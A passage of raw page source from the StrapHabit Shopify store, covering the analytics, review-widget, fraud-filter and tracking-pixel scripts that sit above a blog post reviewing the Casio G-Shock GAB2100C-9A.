observer.observe(document.body, {\n        childList: true,\n        subtree: true\n    });\n}\n\n\/\/ Apply a CSS rule to change the ::before content dynamically\nconst styleSheet = document.createElement('style');\nstyleSheet.innerText = `\n    .jdgm-rev-attachment__price::before {\n        content: var(--updated-price);\n    }\n`;\ndocument.head.appendChild(styleSheet);\n\n\/\/ Start observing and updating the content\nobserveForPriceElements();\n\n\n\n"},"140958597273":{"html":"","css":"article.jdgm-widget.jdgm-all-reviews-widget.jdgm--done-setup-widget {\n    width: 90% !important;\n    margin: 0 auto !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "straphabit.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":true,\"activeApp\":true,\"blockByMetafield\":false,\"visitorAnalytic\":true,\"showWatermark\":true}";
        window.blockifyRules = null;
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/apps-shopify.ipblocker.io\/s\/api\/public\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"\\\"Please don't use VPN when you are browsing our site, remove VPN and load website again to be able to use properly\\\"\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
    </script>
<link href="https://cdn.shopify.com/extensions/019b9b7e-36dd-73ae-a3bd-cf68ffb2a541/blockify-shopify-284/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019b9b7e-36dd-73ae-a3bd-cf68ffb2a541/blockify-shopify-284/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019b9b7e-36dd-73ae-a3bd-cf68ffb2a541/blockify-shopify-284/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019b9b7e-36dd-73ae-a3bd-cf68ffb2a541/blockify-shopify-284/assets/blockify-embed.min.js async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://straphabit.com",
          "name": "Home"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://straphabit.com/blogs/straphabit-reviews",
          "name": "StrapHabit Blog"
        }
      },{
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "https://straphabit.com/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review",
          "name": "The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/loader.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0260/4718/4941/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158.jpg?v=1744234756" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0260/4718/4941/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158.jpg?v=1744234756" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review - StrapHabit" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26047184941,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26047184941,storefrontBaseUrl: "https://straphabit.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1432322201","configuration":"{\"eventKey\":\"b708d6ea-e465-4351-a9f6-7264aa096d68\",\"name\":\"straphabit - Axon Pixel\",\"storefrontToken\":\"429f61100d1bc20d0212e21aa77154f6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1362690201","configuration":"{\"accountID\":\"RKsfn2\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1235419289","configuration":"{\"accountID\":\"BLOCKIFY_TRACKING-123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"840d7e0c0a1f642e5638cfaa32e249d7","type":"APP","apiClientId":2309454,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1041465497","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"545521817","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\",\\\"GT-TWR2J4J\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/L1IPCNK82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/0af0CNW82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/v0pJCMy82LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/tadMCIy12LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\",\\\"AW-696017870\\\/fi4wCOjg-dUYEM7H8csC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/J5ygCIm12LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/FyUlCNi82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/BQMNCM-82LMBEM7H8csC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"484573337","configuration":"{\"pixelCode\":\"COC2T63C77UEKKKGRVCG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"193298585","configuration":"{\"pixel_id\":\"598132210725384\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"60391577","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"57704601","configuration":"{\"hashed_organization_id\":\"7ee103a219470770aeb20a67e706f504_v1\",\"app_key\":\"straphabit\",\"allow_collect_personal_data\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"50757785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"5","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"name":"Reddit Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"StrapHabit","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"straphabit.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/straphabit.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://straphabit.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"26047184941","storefrontBaseUrl":"https:\/\/straphabit.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":559523233945,"requestId":"1647adce-0012-481d-bb48-a74979cb3eca-1768358496"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26047184941,
      theme_id: 144759357593,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//straphabit.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//straphabit.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//straphabit.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26047184941,"isMerchantRequest":null,"themeId":144759357593,"themeCityHash":"6533362217991312300","contentLanguage":"en","currency":"USD","eventMetadataId":"3e77df88-1b09-406d-994b-76aed94fdf65"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":559523233945,"requestId":"1647adce-0012-481d-bb48-a74979cb3eca-1768358496","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//straphabit.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://straphabit.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="26047184941"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="144759357593"
  data-theme-name="Booster-7.1.0"
  data-theme-version="7.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://straphabit.com/api/collect"
></script>
</head> 
  <body class="template--article" data-asyncLoad="EPJd3ycY8eGrakkL">
          <!--
888888b.                              888                88888888888 888                                      
888  "88b                             888                    888     888                                      
888  .88P                             888                    888     888                                      
8888888K.   .d88b.   .d88b.  .d8888b  888888 .d88b.  888d888 888     88888b.   .d88b.  88888b.d88b.   .d88b.  
888  "Y88b d88""88b d88""88b 88K      888   d8P  Y8b 888P"   888     888 "88b d8P  Y8b 888 "888 "88b d8P  Y8b 
888    888 888  888 888  888 "Y8888b. 888   88888888 888     888     888  888 88888888 888  888  888 88888888 
888   d88P Y88..88P Y88..88P      X88 Y88b. Y8b.     888     888     888  888 Y8b.     888  888  888 Y8b.     
8888888P"   "Y88P"   "Y88P"   88888P'  "Y888 "Y8888  888     888     888  888  "Y8888  888  888  888  "Y8888  
-->
    <div class="container">
      <div class="container__top-part">
        <div id="shopify-section-top-info-bar" class="shopify-section">



<div class="layout__stretchBg
 

colorCombo
font__size--small info-bar" 
style="background-color: #e59700; color: #ffffff; padding-top: 3px; padding-bottom: 3px;"
>
  <div class="inherit middle row layout__content">
  
<div class="  
    col-12 col-md middle center 
    block--barTextMarquee
    
    center-md
    "
    
    style="height: 30px; line-height: 30px; overflow: hidden;"
    >
      <div data-currentMessage=0 data-blocktype="barTextMarquee" data-blockid="bar_text_marquee_YaqKLp" data-messagescount=0 id="marquee--bar_text_marquee_YaqKLp" class="marquee-container" ><p><strong>BUY 4 STRAPS GET 1 STRAP FREE WITH CODE B4G1</strong></p></div>



      </div>
  </div>
</div>



</div>
        
        <div id="booster__popup--holder" class="booster__popup--holder">
        </div>

        
          
